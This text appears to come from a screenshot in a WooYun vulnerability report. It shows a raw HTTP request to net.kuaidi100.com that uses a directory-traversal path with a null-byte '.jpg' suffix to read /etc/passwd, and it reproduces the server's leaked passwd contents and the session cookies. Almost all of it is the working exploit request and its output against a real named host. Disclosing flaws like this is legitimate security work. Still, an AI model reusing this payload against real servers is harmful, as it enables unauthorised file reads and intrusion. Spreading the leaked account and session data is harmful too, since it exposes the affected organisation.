 Raw Params Headers Hex
GET
/youshang-network/getImage?path=2015-07%2F2015-07-22%2F../../.
./../../../../etc/passwd%00.jpg HTTP/1.1
Host: net.kuaidi100.com
Proxy-Connection: keep-alive
Accept: image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36
Referer:
http://net.kuaidi100.com/youshang-network/logined/auditInfo?me
thod=auditInfoView
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: NETJSESSIONID=589ED8F3BEEAD84B0F2FD61E4C79A71C;
kd_history=; EXPJSESSIONID=272535C240C128CA3C951532F6A30F42;
BAIDU_DUP_lcr=http://cn.bing.com/search?q=site%3Akuaidi100.com
+login&go=%E6%8F%90%E4%BA%A4&qs=n&form=QBRE&pq=site%3Akuaidi10
0.com+login&sc=0-0; pgv_pvi=2269080576; pgv_si=s2068558848;
Hm_lvt_22ea01af58ba2be0fec7c11b25e88e6c=1437541066,1437542306,
1437542310;
Hm_lpvt_22ea01af58ba2be0fec7c11b25e88e6c=1437542677;
IESESSION=alive
Raw Headers Hex
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
kuaidi:x:1000:1000:kuaidi,,,:/opt/kuaidi100:/bin/bash
hacluster:x:104:106:Heartbeat System Account,,,:/usr/lib/heartbeat:/bin/false
messagebus:x:105:107::/var/run/dbus:/bin/false
ntp:x:106:108::/home/ntp:/bin/false
nagios:x:999:1001::/home/nagios:/bin/sh
www.wooyun.org